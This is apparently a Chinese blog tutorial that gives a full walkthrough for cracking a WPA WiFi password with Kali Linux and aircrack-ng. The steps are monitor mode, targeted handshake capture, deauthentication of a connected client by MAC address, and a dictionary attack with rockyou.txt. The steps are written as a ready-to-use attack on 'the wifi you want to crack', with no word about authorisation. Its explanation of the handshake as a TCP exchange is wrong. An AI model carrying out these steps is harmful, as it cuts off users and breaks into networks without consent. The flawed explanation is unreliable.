使用kail做wifi渗透,网卡rtl8188eu(超详细)



1.第一步将网卡挂载到虚拟机中:

按下图操作即可下图所示



然后打开终端输入:ifconfig,如下出现wlan0,表示挂载成功



2.打开kail的无线攻击功能:

3.查看各接口的状态:

airmon-ng

如果你的网卡本身支持监听功能就好。

如果像我一样显卡的芯片是rtl8188eu本身不支持监听功能的,那么很可能你的PHY栏会显示null,那么后面想监听wifi是不可能的,解决方法只有重新编译驱动,请参考我这篇文章



4.检查影响aircrack-ng的进程

当我们将网卡置于monitor模式的时候,会自动地检查影响aircrack-ng的进程。也可以通过以下命令手动检查:

airmon-ng check

5.杀死影响aircrack-ng的进程

以下命令会停掉network managers然后杀死所有影响aircrack-ng的进程:

airmon-ng check kill



6.开启monitor模式

airmon-ng start wlan0

我的是上面这样,虽然名字没有改成wlan0mon但是也可以用,可能和我的网卡有关系,本身rtl8188eu就是不支持的。



如果网卡本身支持,正常情况下是这样,会出现wlan0mon或者mon

7.监听周边wifi:

airodump-ng wlan0 # 你的后面有mon就跟写上mon

BSSID为wifi的MAC地址,PWR为信号强弱程度,数值越小信号越强;#DATA为数据量,越大使用的人就越多,CH为信道频率(频道),ESSID为wifi的名称,中文可能会有乱码

8.对你要破解的wifi进行抓包,以第一个wifi为例子

sudo airodump-ng --bssid BC:5F:6F:3D:03:74 -c 13 -w /home/answer/aaa/a1/a1 wlan0

格式:airodump-ng --bssid BSSID -c 信道频率 -w 抓包存储的路径 wlan0mon



9.通常只是第8步很难抓到包,所以需要对已连接的终端进行攻击,使它掉线重连,以此来获取数据包。

通过上面的图片和一看到,有三个正在连接的终端,选一个信号最强的也就是PWR是-76的,以此为例,重新打开一个终端输入如下:

aireplay-ng -0 2 -a BC:5F:6F:3D:03:74 -c B8:37:65:94:5D:13 wlan0

(0 WiFi设备无限次数,-0 2则攻击2次。攻击原理是:先让设备掉线,设备会再自动连接,并发这个自动连接过程会进行三次握手,会发送tcp包(里面包含加密的密码数据),我方伪装成WiFi热点去窃取该数据包。我方窃取后即可用字典穷举法暴力破解加密的WiFi密码,数据包里面的密码是哈希加密的,哈希加密只能正向)



10.当第8步中的终端出现WPA handshake时,表示抓包成功

两个终端都按Ctrl+c停止,不然那边会一直断网的



cd打开抓包的目录,ls列出来,就看到我们抓到的数据包

11.字典解密



解压kail中自带的字典,在/usr/share/wordlists/

有很多,最大的是rockyou.txt.gz,解压后大约160m

解压命令:

gzip -d/usr/share/wordlists/rockyou.txt.gz # 或者 # zcat rockyou.txt.gz > r.txt # 新建一个txt文件



最后,进行字典破解cap文件:

aircrack-ng -w /usr/share/wordlists/rockyou.txt /home/wifi-0.1.cap

漫长只等待,在这个过程中,就不需要网卡了,只是离线破解,所以网卡可以该干嘛干嘛就行,重启network-manager命令是:service network-manager start

浙公网安备 33010602011771号

浙公网安备 33010602011771号